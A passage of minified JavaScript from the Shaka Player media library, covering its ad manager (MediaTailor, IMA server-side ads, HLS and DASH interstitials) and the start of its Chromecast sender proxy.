0},i.release=function(){this.l=this.i=this.g=this.h=null},B("shaka.ads.MediaTailorAd",Jd),Jd.prototype.release=Jd.prototype.release,Jd.prototype.getPodIndex=Jd.prototype.getPodIndex,Jd.prototype.getTimeOffset=Jd.prototype.getTimeOffset,Jd.prototype.getMediaUrl=Jd.prototype.getMediaUrl,Jd.prototype.getAdvertiserName=Jd.prototype.getAdvertiserName,Jd.prototype.getCreativeAdId=Jd.prototype.getCreativeAdId,Jd.prototype.getAdId=Jd.prototype.getAdId,Jd.prototype.getVastMediaWidth=Jd.prototype.getVastMediaWidth,Jd.prototype.getVastMediaHeight=Jd.prototype.getVastMediaHeight,Jd.prototype.getVastMediaBitrate=Jd.prototype.getVastMediaBitrate,Jd.prototype.getDescription=Jd.prototype.getDescription,Jd.prototype.getTitle=Jd.prototype.getTitle,Jd.prototype.getPositionInSequence=Jd.prototype.getPositionInSequence,Jd.prototype.getSequenceLength=Jd.prototype.getSequenceLength,Jd.prototype.setMuted=Jd.prototype.setMuted,Jd.prototype.resize=Jd.prototype.resize,Jd.prototype.isLinear=Jd.prototype.isLinear,Jd.prototype.isMuted=Jd.prototype.isMuted,Jd.prototype.setVolume=Jd.prototype.setVolume,Jd.prototype.getVolume=Jd.prototype.getVolume,Jd.prototype.play=Jd.prototype.play,Jd.prototype.pause=Jd.prototype.pause,Jd.prototype.skip=Jd.prototype.skip,Jd.prototype.canSkipNow=Jd.prototype.canSkipNow,Jd.prototype.getTimeUntilSkippable=Jd.prototype.getTimeUntilSkippable,Jd.prototype.isSkippable=Jd.prototype.isSkippable,Jd.prototype.isPaused=Jd.prototype.isPaused,Jd.prototype.getRemainingTime=Jd.prototype.getRemainingTime,Jd.prototype.getMinSuggestedDuration=Jd.prototype.getMinSuggestedDuration,Jd.prototype.getDuration=Jd.prototype.getDuration,Jd.prototype.isUsingAnotherMediaElement=Jd.prototype.isUsingAnotherMediaElement,Jd.prototype.hasCustomClick=Jd.prototype.hasCustomClick,Jd.prototype.isClientRendering=Jd.prototype.isClientRendering,Jd.prototype.needsSkipUI=Jd.prototype.needsSkipUI,Zd.prototype.stop=function(){for(var e=l(this.m),t=e.next();!t.done;t=e.next())t=t.value,this.o.bb(t.target,t.type,t.listener);ih(this),this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.A=null,this.j=[],this.M=[],this.D.clear()},Zd.prototype.release=function(){this.stop(),this.o&&this.o.release()},Zd.prototype.onManifestUpdated=function(e){this.I=e,""!=this.G&&(function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;L((function(x){if(1==x.g)return i={type:8},r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(x,2),w(x,a.promise,4);if(2!=x.g){if(o=x.h,s=[],u=pt(o.data),0<(c=JSON.parse(u)).avails.length){if(JSON.stringify(e.j)!=JSON.stringify(c.avails)){for(e.j=c.avails,d=l(e.j),h=d.next();!h.done;h=d.next())for(p=h.value,f=l(p.nonLinearAdsList),g=f.next();!g.done;g=f.next())for(m=g.value,v=l(m.nonLinearAdList),y=v.next();!y.done;y=v.next())b=y.value,Qd(e,b);s=e.getCuePoints(),e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s)))}}else e.j.length&&e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s))),ih(e),e.j=[];return n&&(e.I||0<s.length)&&function(e){nh(e),e.I||(th(e),e.o.F(e.h,"seeked",(function(){th(e)})),e.o.F(e.h,"ended",(function(){ih(e)}))),e.o.F(e.h,"timeupdate",(function(){nh(e)}))}(e),A(x,0)}E(x),S(x)}))}(this,this.G,this.O),this.O=!1)},Zd.prototype.getCuePoints=function(){for(var e=[],t=l(this.j),n=t.next();!n.done;n=t.next())for(var i=(n=l(n.value.ads)).next();!i.done;i=n.next())i=i.value,e.push({start:i.startTimeInSeconds,end:i.startTimeInSeconds+i.durationInSeconds});return e},(i=oh.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.i?this.i.duration:-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.i?this.i.duration-this.i.currentTime:-1},i.isPaused=function(){return this.h.paused},i.isSkippable=function(){return this.g.isSkippable()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.h.currentTime+=this.getRemainingTime()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.play()},i.getVolume=function(){return this.h.volume},i.setVolume=function(e){this.h.volume=e},i.isMuted=function(){return this.h.muted},i.isLinear=function(){return!0},i.resize=function(){},i.setMuted=function(e){this.h.muted=e},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.i=this.g=null},B("shaka.ads.ServerSideAd",oh),oh.prototype.release=oh.prototype.release,oh.prototype.getPodIndex=oh.prototype.getPodIndex,oh.prototype.getTimeOffset=oh.prototype.getTimeOffset,oh.prototype.getMediaUrl=oh.prototype.getMediaUrl,oh.prototype.getAdvertiserName=oh.prototype.getAdvertiserName,oh.prototype.getCreativeAdId=oh.prototype.getCreativeAdId,oh.prototype.getAdId=oh.prototype.getAdId,oh.prototype.getVastMediaWidth=oh.prototype.getVastMediaWidth,oh.prototype.getVastMediaHeight=oh.prototype.getVastMediaHeight,oh.prototype.getVastMediaBitrate=oh.prototype.getVastMediaBitrate,oh.prototype.getDescription=oh.prototype.getDescription,oh.prototype.getTitle=oh.prototype.getTitle,oh.prototype.getPositionInSequence=oh.prototype.getPositionInSequence,oh.prototype.getSequenceLength=oh.prototype.getSequenceLength,oh.prototype.setMuted=oh.prototype.setMuted,oh.prototype.resize=oh.prototype.resize,oh.prototype.isLinear=oh.prototype.isLinear,oh.prototype.isMuted=oh.prototype.isMuted,oh.prototype.setVolume=oh.prototype.setVolume,oh.prototype.getVolume=oh.prototype.getVolume,oh.prototype.play=oh.prototype.play,oh.prototype.pause=oh.prototype.pause,oh.prototype.skip=oh.prototype.skip,oh.prototype.canSkipNow=oh.prototype.canSkipNow,oh.prototype.getTimeUntilSkippable=oh.prototype.getTimeUntilSkippable,oh.prototype.isSkippable=oh.prototype.isSkippable,oh.prototype.isPaused=oh.prototype.isPaused,oh.prototype.getRemainingTime=oh.prototype.getRemainingTime,oh.prototype.getMinSuggestedDuration=oh.prototype.getMinSuggestedDuration,oh.prototype.getDuration=oh.prototype.getDuration,oh.prototype.isUsingAnotherMediaElement=oh.prototype.isUsingAnotherMediaElement,oh.prototype.hasCustomClick=oh.prototype.hasCustomClick,oh.prototype.isClientRendering=oh.prototype.isClientRendering,oh.prototype.needsSkipUI=oh.prototype.needsSkipUI,(i=sh.prototype).configure=function(){},i.stop=function(){this.B="",this.o=null,this.C=[]},i.release=function(){this.stop(),this.h&&this.h.release()},i.onCueMetadataChange=function(e){if(e.key&&e.data){var t={};t[e.key]=e.data,this.g.onTimedMetadata(t)}},i.getCuePoints=function(){return this.C},m(uh,Xr),(i=uh.prototype).setLocale=function(e){this.o=e},i.configure=function(e){this.l=e,this.g&&this.g.configure(this.l),this.j&&this.j.configure(this.l),this.h&&this.h.configure(this.l)},i.initInterstitial=function(e,t,n){var i=this;this.g&&this.g.release(),this.g=new Hd(e,t,n,(function(e){return lh(i,e)})),this.g.configure(this.l)},i.initClientSide=function(t,n,i){var r=this;if(!e.google||!google.ima||!google.ima.AdsLoader)throw new Le(2,10,1e4);this.j&&this.j.release(),this.j=new Nd(t,n,this.o,i,(function(e){return lh(r,e)})),this.j.configure(this.l)},i.release=function(){this.g&&(this.g.release(),this.g=null),this.j&&(this.j.release(),this.j=null),this.i&&(this.i.release(),this.i=null),this.h&&(this.h.release(),this.h=null),Xr.prototype.release.call(this)},i.onAssetUnload=function(){this.g&&this.g.stop(),this.j&&this.j.stop(),this.i&&this.i.stop(),this.h&&this.h.stop(),this.dispatchEvent(new qr("ad-stopped")),this.dispatchEvent(new qr("ad-content-attach-requested")),this.m=new _d},i.requestClientSideAds=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.g&&t.g.destroy(),t.m&&t.m.contentComplete(),t.G=Date.now()/1e3,t.m.requestAds(e)},i.updateClientSideAdsRenderingSettings=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.B=e,t.g&&t.g.updateAdsRenderingSettings(t.B)},i.initMediaTailor=function(e,t,n){var i=this;this.i&&this.i.release(),this.i=new Zd(e,t,n,(function(e){return lh(i,e)}))},i.requestMediaTailorStream=function(e,t,n){if(!this.i)throw new Le(1,10,10005);var i=this.i;return n=void 0===n?"":n,i.l?e=Promise.reject(new Le(1,10,10004)):(i.l=new jr,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p,f;L((function(g){if(1==g.g)return i={type:7},(r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",n&&(a=JSON.stringify(n),r.body=mt(a)),o=e.K.request(7,r,i),T(g,2),w(g,o.promise,4);if(2!=g.g){if(s=g.h,u=pt(s.data),!(l=JSON.parse(u)).manifestUrl||!l.trackingUrl)throw Error("Insufficient data from MediaTailor.");return c=new qn(t),d=new qn(l.trackingUrl),e.G=c.resolve(d).toString(),h=Date.now()/1e3,p=h-e.P,e.i(new qr("ads-loaded",(new Map).set("loadTime",p))),f=new qn(l.manifestUrl),e.l.resolve(c.resolve(f).toString()),e.l=null,A(g,0)}if(E(g),!e.H.length)return e.l.reject("MediaTailor request returned an error and there was no backup asset uri provided."),e.l=null,g.return();e.l.resolve(e.H),e.l=null,S(g)}))}(i,e,t),i.H=n||"",i.P=Date.now()/1e3,e=i.l),e},i.addMediaTailorTrackingUrl=function(e){if(!this.i)throw new Le(1,10,10005);var t=this.i;t.G=e,t.i(new qr("ads-loaded",(new Map).set("loadTime",0)))},i.initServerSide=function(t,n){var i=this;if(!e.google||!google.ima||!google.ima.dai)throw new Le(2,10,10002);this.h&&this.h.release(),this.h=new sh(t,n,this.o,(function(e){return lh(i,e)})),this.h.configure(this.l)},i.requestServerSideStream=function(e,t){if(t=void 0===t?"":t,!this.h)throw new Le(1,10,10003);e.adTagParameters||(e.adTagParameters={});var n=e.adTagParameters;return(n.mpt||n.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.adTagParameters.mpt="shaka-player",e.adTagParameters.mpv="v4.13.5",(n=this.h).j?e=Promise.reject(new Le(1,10,10004)):(e instanceof google.ima.dai.api.LiveStreamRequest&&(n.G=!0),n.j=new jr,n.g.requestStream(e),n.B=t||"",n.D=Date.now()/1e3,e=n.j),e},i.replaceServerSideAdTagParameters=function(e){if(!this.h)throw new Le(1,10,10003);(e.mpt||e.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.mpt="Shaka Player",e.mpv="v4.13.5",this.h.g.replaceAdTagParameters(e)},i.getServerSideCuePoints=function(){return oe("AdManager.getServerSideCuePoints","Please use getCuePoints function."),this.getCuePoints()},i.getCuePoints=function(){var e=[];return this.h&&(e=e.concat(this.h.getCuePoints())),this.i&&(e=e.concat(this.i.getCuePoints())),e},i.getStats=function(){var e=this.m;return{loadTimes:e.g,averageLoadTime:Cd(e),started:e.h,playedCompletely:e.j,skipped:e.l,errors:e.i}},i.onManifestUpdated=function(e){this.i&&this.i.onManifestUpdated(e)},i.onDashTimedMetadata=function(e){this.h&&"urn:google:dai:2018"==e.schemeIdUri&&this.h.g.processMetadata(e.schemeIdUri,e.eventNode?e.eventNode.attributes.messageData:null,e.startTime)},i.onHlsTimedMetadata=function(e,t){this.h&&this.h.g.processMetadata("ID3",e.data,t)},i.onCueMetadataChange=function(e){this.h&&this.h.onCueMetadataChange(e)},i.onHLSInterstitialMetadata=function(e,t,n){this.l&&this.l.disableHLSInterstitial||(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n;L((function(i){if(1==i.g)return Xd(e),w(i,function(e,t){var n,i,r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b,S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W;return L((function(L){switch(L.g){case 1:if(n=[],!t)return L.return(n);if(i=t.values.find((function(e){return"X-ASSET-URI"==e.key})),r=t.values.find((function(e){return"X-ASSET-LIST"==e.key})),!i&&!r)return L.return(n);if(a=null,(o=t.values.find((function(e){return"ID"==e.key})))&&(a=o.data),s=null==a?Math.floor(10*t.startTime)/10:t.startTime,(u=t.endTime)&&1/0!=t.endTime&&"number"==typeof t.endTime&&(u=null==a?Math.floor(10*t.endTime)/10:t.endTime),l=t.values.find((function(e){return"X-RESTRICT"==e.key})),d=c=!0,l&&l.data&&(h=l.data,c=!h.includes("SKIP"),d=!h.includes("JUMP")),p=c?0:null,(f=t.values.find((function(e){return"X-ENABLE-SKIP-AFTER"==e.key})))&&(g=f.data,p=parseFloat(g),isNaN(p)&&(p=c?0:null)),m=null,(v=t.values.find((function(e){return"X-ENABLE-SKIP-FOR"==e.key})))&&(y=v.data,m=parseFloat(y),isNaN(p)&&(m=null)),b=null,(S=t.values.find((function(e){return"X-RESUME-OFFSET"==e.key})))&&(x=S.data,b=parseFloat(x),isNaN(b)&&(b=null)),k=null,(I=t.values.find((function(e){return"X-PLAYOUT-LIMIT"==e.key})))&&(M=I.data,k=parseFloat(M),isNaN(k)&&(k=null)),P=C=_=!1,(D=t.values.find((function(e){return"CUE"==e.key})))&&(R=D.data,_=R.includes("ONCE"),C=R.includes("PRE"),P=R.includes("POST")),N=!1,(U=t.values.find((function(e){return"X-TIMELINE-OCCUPIES"==e.key})))?(O=U.data,N=O.includes("RANGE")):!S&&e.B.U()&&(N=!C&&!P),i){if(!(j=i.data))return L.return(n);n.push({id:a,groupId:null,startTime:s,endTime:u,uri:j,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null}),L.u(2);break}if(!r){L.u(2);break}return(F=r.data)?(T(L,4),w(L,$d(e,F,{type:11}),6)):L.return(n);case 6:for(B=L.h,V=pt(B),H=JSON.parse(V),(G=H["SKIP-CONTROL"])&&("number"==typeof(z=G["ENABLE-SKIP-AFTER"])&&(p=parseFloat(z),isNaN(z)&&(p=c?0:null)),"number"==typeof(q=G["ENABLE-SKIP-FOR"])&&(m=parseFloat(q),isNaN(q)&&(m=null))),K=0;K<H.ASSETS.length;K++)(W=H.ASSETS[K]).URI&&n.push({id:a+"_shaka_asset_"+K,groupId:a,startTime:s,endTime:u,uri:W.URI,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null});A(L,2);break;case 4:E(L);case 2:return L.return(n)}}))}(e,t),2);(n=i.h).length?zd(e,n):X("Unsupported HLS interstitial",t),S(i)}))}(this.g,n))},i.onDASHInterstitialMetadata=function(e,t,n){if(!this.l||!this.l.disableDASHInterstitial){var i=n.schemeIdUri;if("urn:mpeg:dash:event:alternativeMPD:insert:2025"==i||"urn:mpeg:dash:event:alternativeMPD:replace:2025"==i){if(this.g||this.initInterstitial(null,e,t),this.g){for(e=this.g,i=(t=l(n.eventNode.children)).next();!i.done;i=t.next())if("AlternativeMPD"==(i=i.value).tagName&&(i=i.attributes.uri)){var r=i;break}r?(t="urn:mpeg:dash:event:alternativeMPD:replace:2025"==n.schemeIdUri,i="urn:mpeg:dash:event:alternativeMPD:insert:2025"==n.schemeIdUri,(t||i)&&zd(e,[{id:n.id,groupId:null,startTime:n.startTime,endTime:n.endTime,uri:r,mimeType:null,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:i?0:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:t&&!i,loop:!1,overlay:null}])):X("Unsupported MPD alternate",n)}}else"urn:mpeg:dash:event:2012"==i&&n.eventNode&&Bt(n.eventNode,"OverlayEvent")&&(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n=Bt(t.eventNode,"OverlayEvent"),i=n.attributes.uri,r=n.attributes.mimeType,a="true"==n.attributes.loop;if(i&&r){var o={viewport:{x:1920,y:1080},topLeft:{x:0,y:0},size:{x:1920,y:1080}},s=Bt(n,"Viewport"),u=Bt(n,"TopLeft");if(n=Bt(n,"Size"),s&&u&&n){if(null==(o=Ht(s,"x",$t)))return;if(null==(s=Ht(s,"y",$t)))return;var l=Ht(u,"x",$t);if(null==l)return;if(null==(u=Ht(u,"y",$t)))return;var c=Ht(n,"x",$t);if(null==c)return;if(null==(n=Ht(n,"y",$t)))return;o={viewport:{x:o,y:s},topLeft:{x:l,y:u},size:{x:c,y:n}}}zd(e,[{id:t.id,groupId:null,startTime:t.startTime,endTime:t.endTime,uri:i,mimeType:r,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:!0,loop:a,overlay:o}])}}(this.g,n))}},i.addCustomInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);zd(this.g,[e])},i.addAdUrlInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);return this.g.addAdUrlInterstitial(e)},i.getInterstitialPlayer=function(){if(!this.g)throw new Le(1,10,10006);return this.g.yf()},B("shaka.ads.AdManager",uh),uh.prototype.getInterstitialPlayer=uh.prototype.getInterstitialPlayer,uh.prototype.addAdUrlInterstitial=uh.prototype.addAdUrlInterstitial,uh.prototype.addCustomInterstitial=uh.prototype.addCustomInterstitial,uh.prototype.onDASHInterstitialMetadata=uh.prototype.onDASHInterstitialMetadata,uh.prototype.onHLSInterstitialMetadata=uh.prototype.onHLSInterstitialMetadata,uh.prototype.onCueMetadataChange=uh.prototype.onCueMetadataChange,uh.prototype.onHlsTimedMetadata=uh.prototype.onHlsTimedMetadata,uh.prototype.onDashTimedMetadata=uh.prototype.onDashTimedMetadata,uh.prototype.onManifestUpdated=uh.prototype.onManifestUpdated,uh.prototype.getStats=uh.prototype.getStats,uh.prototype.getCuePoints=uh.prototype.getCuePoints,uh.prototype.getServerSideCuePoints=uh.prototype.getServerSideCuePoints,uh.prototype.replaceServerSideAdTagParameters=uh.prototype.replaceServerSideAdTagParameters,uh.prototype.requestServerSideStream=uh.prototype.requestServerSideStream,uh.prototype.initServerSide=uh.prototype.initServerSide,uh.prototype.addMediaTailorTrackingUrl=uh.prototype.addMediaTailorTrackingUrl,uh.prototype.requestMediaTailorStream=uh.prototype.requestMediaTailorStream,uh.prototype.initMediaTailor=uh.prototype.initMediaTailor,uh.prototype.updateClientSideAdsRenderingSettings=uh.prototype.updateClientSideAdsRenderingSettings,uh.prototype.requestClientSideAds=uh.prototype.requestClientSideAds,uh.prototype.onAssetUnload=uh.prototype.onAssetUnload,uh.prototype.release=uh.prototype.release,uh.prototype.initClientSide=uh.prototype.initClientSide,uh.prototype.initInterstitial=uh.prototype.initInterstitial,uh.prototype.configure=uh.prototype.configure,uh.prototype.setLocale=uh.prototype.setLocale,uh.ADS_LOADED="ads-loaded",uh.AD_STARTED="ad-started",uh.AD_FIRST_QUARTILE="ad-first-quartile",uh.AD_MIDPOINT="ad-midpoint",uh.AD_THIRD_QUARTILE="ad-third-quartile",uh.AD_COMPLETE="ad-complete",uh.AD_STOPPED="ad-stopped",uh.AD_SKIPPED="ad-skipped",uh.AD_VOLUME_CHANGED="ad-volume-changed",uh.AD_MUTED="ad-muted",uh.AD_PAUSED="ad-paused",uh.AD_RESUMED="ad-resumed",uh.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",uh.CUEPOINTS_CHANGED="ad-cue-points-changed",uh.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",uh.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",uh.AD_CLICKED="ad-clicked",uh.AD_PROGRESS="ad-progress",uh.AD_BUFFERING="ad-buffering",uh.AD_IMPRESSION="ad-impression",uh.AD_DURATION_CHANGED="ad-duration-changed",uh.AD_CLOSED="ad-closed",uh.AD_LOADED="ad-loaded",uh.ALL_ADS_COMPLETED="all-ads-completed",uh.AD_LINEAR_CHANGED="ad-linear-changed",uh.AD_METADATA="ad-metadata",uh.AD_RECOVERABLE_ERROR="ad-recoverable-error",uh.AD_ERROR="ad-error",uh.AD_BREAK_READY="ad-break-ready",uh.AD_INTERACTION="ad-interaction",uh.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",uh.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",uh.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Md=function(){return new uh};var hh="ended play playing pause pausing ratechange seeked seeking timeupdate volumechange".split(" "),ph="buffered currentTime duration ended loop muted paused playbackRate seeking videoHeight videoWidth volume".split(" "),fh=["loop","playbackRate"],gh=["pause","play"],mh=(new Map).set("getAssetUri",2).set("getAudioLanguages",4).set("getAudioLanguagesAndRoles",4).set("getBufferFullness",1).set("getBufferedInfo",2).set("getExpiration",2).set("getKeyStatuses",2).set("getPlaybackRate",2).set("getTextLanguages",4).set("getTextLanguagesAndRoles",4).set("getImageTracks",2).set("getThumbnails",2).set("isAudioOnly",10).set("isBuffering",1).set("isInProgress",1).set("isLive",10).set("isTextTrackVisible",1).set("keySystem",10).set("seekRange",1).set("getLoadMode",10).set("getManifestType",10).set("isFullyLoaded",1).set("isEnded",1),vh=(new Map).set("getConfiguration",4).set("getConfigurationForLowLatency",4).set("getStats",5).set("getTextTracks",2).set("getVariantTracks",2),yh=(new Map).set("getPlayheadTimeAsDate",1).set("getPresentationStartTimeAsDate",20).set("getSegmentAvailabilityDuration",20),bh=[["getConfiguration","configure","getConfigurationForLowLatency","configurationForLowLatency"]],wh=[["isTextTrackVisible","setTextTrackVisibility"]],Sh="addChaptersTrack addTextTrackAsync addThumbnailsTrack cancelTrickPlay configure configurationForLowLatency getChapters getChaptersTracks resetConfiguration retryStreaming selectAudioLanguage selectTextLanguage selectTextTrack selectVariantTrack selectVariantsByLabel setTextTrackVisibility trickPlay updateStartTime goToLive".split(" "),Th=["attach","attachCanvas","detach","load","unload"];function xh(e,t,n,i,r,a,o){var s=this;this.G=e,this.K=o,this.l=new Ve(t),this.L=n,this.s=!1,this.A=i,this.D=r,this.M=a,this.i=this.m=!1,this.I="",this.o=null,this.B=function(){return Ih(s)},this.C=function(e,t){switch((e=dh(t)).type){case"event":var n=e.targetName,i=Kr(e.event);s.A(n,i);break;case"update":for(i in n=e.update)for(var r in e=s.g[i]||{},n[i])e[r]=n[i][r];s.s&&(s.L(),s.s=!1);break;case"asyncComplete":if(i=e.id,r=e.error,e=s.h.get(i),s.h.delete(i),e)if(r){for(n in i=new Le(r.severity,r.category,r.code),r)i[n]=r[n];e.reject(i)}else e.resolve()}},this.g={video:{},player:{}},this.H=0,this.h=new Map,this.j=null,Rh.add(this)}function Ah(e,t){var n=e.M();Lh=t,t.addUpdateListener(e.B),t.addMessageListener("urn:x-cast:com.google.shaka.v2",e.C),Ih(e),_h(e,{type:"init",initState:n,appData:e.o}),e.j.resolve()}function Eh(e,t){var n=8003;switch(t.code){case"cancel":n=8004;break;case"timeout":n=8005;break;case"receiver_unavailable":n=8006}e.j.reject(new Le(2,8,n,t))}function kh(e){var t=Lh;t.removeUpdateListener(e.B),t.removeMessageListener("urn:x-cast:com.google.shaka.v2",e.C)}function Ih(e){var t=!!Lh&&"connected"==Lh.status;if(e.i&&!t){for(var n in e.D(),e.g)e.g[n]={};Mh(e)}e.i=t,e.I=t?Lh.receiver.friendlyName:"",e.l.Ib()}function Mh(e){if(e.h)for(var t=l(e.h.keys()),n=t.next();!n.done;n=t.next()){n=n.value;var i=e.h.get(n);e.h.delete(n),i.reject(new Le(1,7,7e3))}}function _h(e,t){t=ch(t);var n=Lh;try{n.sendMessage("urn:x-cast:com.google.shaka.v2",t,(function(){}),Y)}catch(i){throw t=new Le(2,8,8005,i),n=new qr("error",(new Map).set("detail",t)),e.A("player",n),e.Mc(),t}}(i=xh.prototype).destroy=function(){return Rh.delete(this),Mh(this),Lh&&kh(this),this.l&&(this.l.stop(),this.l=null),this.D=this.A=null,this.i=this.m=!1,this.C=this.B=this.j=this.h=this.g=this.o=null,Promise.resolve()},i.pb=function(){return this.i},i.Sf=function(){return this.I},i.init=function(){if(this.G.length)if(e.chrome&&chrome.cast&&chrome.cast.isAvailable){this.m=!0,this.l.Ib();var t=new chrome.cast.SessionRequest(this.G,[],null,this.K,null);t=new chrome.cast.ApiConfig(t,(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next()){var i=e;(n=n.value).j=new jr,n.s=!0,Ah(n,i)}}),(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next())n=n.value,Ph="available"==e,n.l.Ib()}),"origin_scoped"),chrome.cast.initialize(t,(function(){}),(function(){})),Ph&&this.l.aa(Ch),(t=Lh)&&t.status!=chrome.cast.SessionStatus.STOPPED?(this.j=new jr,this.s=!0,Ah(this,t)):Lh=null}else e.__onGCastApiAvailable!==Nh&&(Dh=e.__onGCastApiAvailable||null,e.__onGCastApiAvailable=Nh)},i.ag=function(e){this.o=e,this.i&&_h(this,{type:"appData",appData:this.o})},i.cast=function(){var e=this;return L((function(t){if(!e.m)throw new Le(1,8,8e3);if(!Ph)throw new Le(1,8,8001);if(e.i)throw new Le(1,8,8002);return e.j=new jr,chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)})),w(t,e.j,0)}))},i.Mc=function(){if(this.i){if(Mh(this),Lh){kh(this);try{Lh.stop((function(){}),(function(){}))}catch(e){}Lh=null}Ih(this)}},i.get=function(e,t){var n=this;if("video"==e){if(gh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))}}else if("player"==e){if(yh.has(t)&&!this.get("player","isLive")())return function(){};if(Sh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(Th.includes(t))return function(){return n.dj.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(mh.has(t)||vh.has(t))return function(){return n.g[e][t]}}return this.g[e][t]},i.set=function(e,t,n){this.g[e][t]=n,_h(this,{type:"set",targetName:e,property:t,value:n})},i.gh=function(e,t){_h(this,{type:"call",targetName:e,methodName:t,args:D.apply(2,arguments)})},i.dj=function(e,t){var n=D.apply(2,arguments),i=new jr,r=this.H.toString();this.H++,this.h.set(r,i);try{_h(this,{type:"asyncCall",targetName:e,methodName:t,args:n,id:r})}catch(e){i.reject(e)}return i};var Ch=.02,Ph=!1,Lh=null,Dh=null,Rh=new Set;function Nh(t){if(Dh?e.__onGCastApiAvailable=Dh:delete e.__onGCastApiAvailable,Dh=null,t)for(var n=l(Rh),i=n.next();!i.done;i=n.next())i.value.init();"function"==typeof e.__onGCastApiAvailable&&e.__onGCastApiAvailable(t)}function Uh(t,n,i,r){r=void 0!==r&&r,Xr.call(this);var a=this;this.i=t,this.h=n,this.m=this.o=this.l=this.s=this.j=null,this.C=i,this.B=r,this.A=new Map,this.g=null,e.chrome?(this.g=new xh(i,(function(){return Fh(a)}),(function(){return Bh(a)}),(function(e,t){return Gh(a,e,t)}),(function(){return Vh(a)}),(function(){return jh(a)}),r),function(e){e.g.init(),e.m=new Q;for(var t=l(hh),n=t.next();!n.done;n=t.next())e.m.F(e.i,n.value,(function(t){e.g.pb()||(t=Kr(t),e.l.dispatchEvent(t))}));for(var i in Wr)e.m.F(e.h,Wr[i],(function(t){e.g.pb()||e.o.dispatchEvent(t)}));for(var r in e.j={},t={},e.i)(t={vd:t.vd}).vd=r,Object.defineProperty(e.j,t.vd,{configurable:!1,enumerable:!0,get:function(t){return function(){return Hh(e,t.vd)}}(t),set:function(t){return function(n){var i=t.vd;e.g.pb()?e.g.set("video",i,n):e.i[i]=n}}(t)});e.s={},Oh(e,(function(t){Object.defineProperty(e.s,t,{configurable:!1,enumerable:!0,get:function(){return function(e,t){if(e.A.has(t)&&(t=e.A.get(t)),"addEventListener"==t)return function(t,n,i){return e.o.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.o.removeEventListener(t,n,i)};if("getMediaElement"==t)return function(){return e.j};if("getSharedConfiguration"==t)return e.g.get("player","getConfiguration");if("getNetworkingEngine"==t)return function(){return e.h.wb()};if("getDrmEngine"==t)return function(){return e.h.C};if("getAdManager"==t)return function(){return e.h.Ig()};if("setVideoContainer"==t)return function(t){return e.h.th(t)};if(e.g.pb()){if("getManifest"==t||"drmInfo"==t)return function(){return X(t+"() does not work while 